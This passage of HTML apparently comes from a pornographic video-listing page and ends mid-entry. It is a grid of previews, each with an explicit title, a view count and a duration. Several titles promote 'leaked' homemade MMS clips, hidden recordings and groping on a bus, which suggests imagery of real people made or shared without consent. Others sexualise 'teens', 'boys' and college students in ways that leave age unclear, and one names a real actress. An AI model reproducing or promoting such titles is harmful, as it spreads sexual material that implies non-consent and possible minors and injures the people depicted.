                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856897099243946/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751b23fa1aa" src="/thumbs/946/1892856897099243946_0.jpg" alt="Sexy Indian college girl first time showing her juicy boobs">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sexy Indian college girl first time showing her juicy boobs</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5519</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/16897238999551269230/">
                                <div class="preview-img">
                                    <img data-sg="ea7f0d583d21596e" src="/thumbs/230/16897238999551269230_0.jpg" alt="Tamil College Student sucks her white boyfriend's dick">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tamil College Student sucks her white boyfriend's dick</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6067</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:00</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734022601753/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9b1efcc19" src="/thumbs/753/2705852734022601753_0.v1554209400" alt="Busty indian teens first interracial sex">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Busty indian teens first interracial sex</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4439</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 12:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639314213754/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10a6919b7a" src="/thumbs/754/3824942639314213754_0.jpg" alt="Kasthuri Aunty very hot">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Kasthuri Aunty very hot</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4899</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639384980448/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10aac96be0" src="/thumbs/448/3824942639384980448_0.jpg" alt="Innocent Tamil Aunty Give Hot Handjob To Young Man">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Innocent Tamil Aunty Give Hot Handjob To Young Man</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3680</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734511751277/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9cf17a06d" src="/thumbs/277/2705852734511751277_0.jpg" alt="Indian girl masturbating">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian girl masturbating</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 313</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:33</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13944233376496135350/">
                                <div class="preview-img">
                                    <img data-sg="c183de604f32acb6" src="/thumbs/350/13944233376496135350_0.jpg" alt="Hot Bangla Girl On Webcam - Movies. video2porn2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot Bangla Girl On Webcam - Movies. video2porn2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 41</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:06</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896756031747/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7519dcaa103" src="/thumbs/747/1892856896756031747_0.jpg" alt="Sex In Office">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Sex In Office</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5125</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:53</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636584489888/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1003dd53a0" src="/thumbs/888/3824942636584489888_0.jpg" alt="Bangladeshi Bhabi  Hide sex her Dabor on Adultstube.co">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Bangladeshi Bhabi  Hide sex her Dabor on Adultstube.co</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4970</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:35</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895608563528/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7515965a748" src="/thumbs/528/1892856895608563528_0.jpg" alt="desi- girl fucked in forest part 2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> desi- girl fucked in forest part 2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 410</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894410903770/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7511202d0da" src="/thumbs/770/1892856894410903770_0.jpg" alt="Hindi Hot Short Film- Movie - Devar">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hindi Hot Short Film- Movie - Devar</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 9744</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:04</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942638963150464/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1091a4ce80" src="/thumbs/464/3824942638963150464_0.jpg" alt="Desi Indian Chut Chudai Leaked Homemade MMS Scandals with Clear Audio">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Desi Indian Chut Chudai Leaked Homemade MMS Scandals with Clear Audio</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5679</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 13:34</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896328630396/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7518451007c" src="/thumbs/396/1892856896328630396_0.jpg" alt="Punjabi bahan bhai">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Punjabi bahan bhai</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3392</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:55</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856897628888443/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751d1d15d7b" src="/thumbs/443/1892856897628888443_0.jpg" alt="Desi Quick fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Desi Quick fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5340</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:29</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637973266454/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1056a46016" src="/thumbs/454/3824942637973266454_0.jpg" alt="Village Aunty nice body==fucked">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Village Aunty nice body==fucked</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5394</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894804476565/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75129784295" src="/thumbs/565/1892856894804476565_0.jpg" alt="DESI GIRL BOOBS SUCK LEAKED">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> DESI GIRL BOOBS SUCK LEAKED</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1581</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894237978938/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75107b4313a" src="/thumbs/938/1892856894237978938_0.jpg" alt="Persian Couple Anal Sex ">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Persian Couple Anal Sex </div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 916</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 5:43</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894265437655/">
                                <div class="preview-img">
                                    <img data-sg="1a44c75109572dd7" src="/thumbs/655/1892856894265437655_0.jpg" alt="Indian girl in bathroom">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian girl in bathroom</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5685</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852734534035160/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9d06ba6d8" src="/thumbs/160/2705852734534035160_0.jpg" alt="Indian College Girl and 2 horny Guys">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian College Girl and 2 horny Guys</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2848</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 20:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856895505990127/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751534881ef" src="/thumbs/127/1892856895505990127_0.jpg" alt="Indian housewife expose her big boobs in saree">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian housewife expose her big boobs in saree</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 7815</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:08</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13928556985567465207/">
                                <div class="preview-img">
                                    <img data-sg="c14c2cc81e88cef7" src="/thumbs/207/13928556985567465207_0.jpg" alt="Tamil Cougar On Cam Masturbating On Chair Part-3">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tamil Cougar On Cam Masturbating On Chair Part-3</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 35</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 17:46</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637064997848/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1020814bd8" src="/thumbs/848/3824942637064997848_0.jpg" alt="Amateur Indian Couple Rough Fuck">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Amateur Indian Couple Rough Fuck</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6320</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 10:15</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852733838939504/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb9a6fd5570" src="/thumbs/504/2705852733838939504_0.jpg" alt="Tamil hot saree aunty dicking and grouped in bus (part 2)">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tamil hot saree aunty dicking and grouped in bus (part 2)</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2549</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 2:19</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732287391014/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb94a829526" src="/thumbs/14/2705852732287391014_0.jpg" alt="Indian babe">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian babe</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2767</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942640482380001/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10ec3268e1" src="/thumbs/1/3824942640482380001_0.jpg" alt="Priyanka choprabest sex scene ever from quantico">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Priyanka choprabest sex scene ever from quantico</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5448</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 0:57</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13886477159815528576/">
                                <div class="preview-img">
                                    <img data-sg="c0b6ad6734614080" src="/thumbs/576/13886477159815528576_0.jpg" alt="Hot indian bhabhi nude for romance 97721 in delhi 24178">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Hot indian bhabhi nude for romance 97721 in delhi 24178</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 34</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:58</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856894362555667/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7510f211513" src="/thumbs/667/1892856894362555667_0.jpg" alt="Pakistani Girl Fucked Hard by White Dude">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Pakistani Girl Fucked Hard by White Dude</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4724</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 9:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942639384131622/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10aabc7826" src="/thumbs/622/3824942639384131622_0.jpg" alt="Fully naked indian boys while doing sex porno gay cartoon bear Timo">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Fully naked indian boys while doing sex porno gay cartoon bear Timo</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1141</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 7:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/6271141465898955469/">
                                <div class="preview-img">
                                    <img data-sg="570791eff32132cd" src="/thumbs/469/6271141465898955469_0.jpg" alt="Roshini Dominant Cute Sex Uncensored 2">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Roshini Dominant Cute Sex Uncensored 2</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 450</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:46</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/4090620363999677302/">
                                <div class="preview-img">
                                    <img data-sg="38c4cd8c4b2e0b76" src="/thumbs/302/4090620363999677302_0.jpg" alt="TAMIL Mallu Aunty changing cloths & SHOWING BOOBS">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> TAMIL Mallu Aunty changing cloths & SHOWING BOOBS</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2729</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:12</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856897523885293/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751cb8f24ed" src="/thumbs/293/1892856897523885293_0.jpg" alt="showing boobs on webcam">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> showing boobs on webcam</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1370</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:59</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636956726663/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101a0d3587" src="/thumbs/663/3824942636956726663_0.jpg" alt="Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 5348</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896108340552/">
                                <div class="preview-img">
                                    <img data-sg="1a44c751772fa548" src="/thumbs/552/1892856896108340552_0.jpg" alt="Tamil indian aunt anal">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Tamil indian aunt anal</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4513</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 4:04</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637529283546/">
                                <div class="preview-img">
                                    <img data-sg="3514ed103c2dbbda" src="/thumbs/546/3824942637529283546_0.jpg" alt="kurdi">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> kurdi</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 2824</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:50</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942636958611249/">
                                <div class="preview-img">
                                    <img data-sg="3514ed101a29f731" src="/thumbs/249/3824942636958611249_0.jpg" alt="desi horny girlfriend">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> desi horny girlfriend</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3912</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:51</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13744142510114545324/">
                                <div class="preview-img">
                                    <img data-sg="bebd00cb19b91eac" src="/thumbs/324/13744142510114545324_0.jpg" alt="The Rituals Of Ancient India">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> The Rituals Of Ancient India</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 26</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:07</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/9038232259947372919/">
                                <div class="preview-img">
                                    <img data-sg="7d6e405a93a3a177" src="/thumbs/919/9038232259947372919_0.jpg" alt="Indian Village Randy Fucked for Money XXX Video">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Indian Village Randy Fucked for Money XXX Video</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1484</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 3:25</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852732785882283/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb96838f4ab" src="/thumbs/283/2705852732785882283_0.jpg" alt="Exhibitionistic Indian wife wants to be banged">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Exhibitionistic Indian wife wants to be banged</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1528</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637378241205/">
                                <div class="preview-img">
                                    <img data-sg="3514ed10332d02b5" src="/thumbs/205/3824942637378241205_0.jpg" alt="Small titted mom India Summer fucking">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Small titted mom India Summer fucking</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 4581</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 8:45</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/3824942637111058150/">
                                <div class="preview-img">
                                    <img data-sg="3514ed1023401ee6" src="/thumbs/150/3824942637111058150_0.jpg" alt="indian wife anal sex at home with dildo">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> indian wife anal sex at home with dildo</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 6207</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:42</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/13554958835953932960/">
                                <div class="preview-img">
                                    <img data-sg="bc1ce33e7a139aa0" src="/thumbs/960/13554958835953932960_0.jpg" alt="Lovely chick Kacy and India getting pounded">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Lovely chick Kacy and India getting pounded</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 36</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:10</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/2705852731924647629/">
                                <div class="preview-img">
                                    <img data-sg="258d1eb934e38ecd" src="/thumbs/629/2705852731924647629_0.jpg" alt="Desi collage lover ourdoor kissing">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> Desi collage lover ourdoor kissing</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 1575</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 6:14</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/8704950167511354980/">
                                <div class="preview-img">
                                    <img data-sg="78ce320e79fdce64" src="/thumbs/980/8704950167511354980_0.jpg" alt="TRAILER / June Liu 刘玥 / SpicyGum - Chinese & Tamil Lesbian Teens Having Sex /FULL V FREE FOR FANS /">
                                </div>
                                <div class="name"><i class="fa fa-play-circle"></i> TRAILER / June Liu 刘玥 / SpicyGum - Chinese & Tamil Lesbian Teens Having Sex /FULL V FREE FOR FANS /</div>
                            </a>
                            <div class="meta meta-like-views">
                                <ul>
                                    <li><i class="fa fa-eye"></i> 3188</li>
                                </ul>
                            </div>
                            <div class="meta meta-dur-date">
                                <ul>
                                    <li><i class="fa fa-clock-o"></i> 1:28</li>
                                </ul>
                            </div>
                        </div>
                    </div>                                                                             
     	                                                                                      
                    <div class="preview">
                        <div class="preview-ins">
                            <a class="trd" href="/en/video/1892856896697068182/">
                                <div class="preview-img">
                                    <img data-sg="1a44c7519a46ea96" src="/thumbs/182/1892856896697068182_0.jpg" alt="Desi chubby girl">
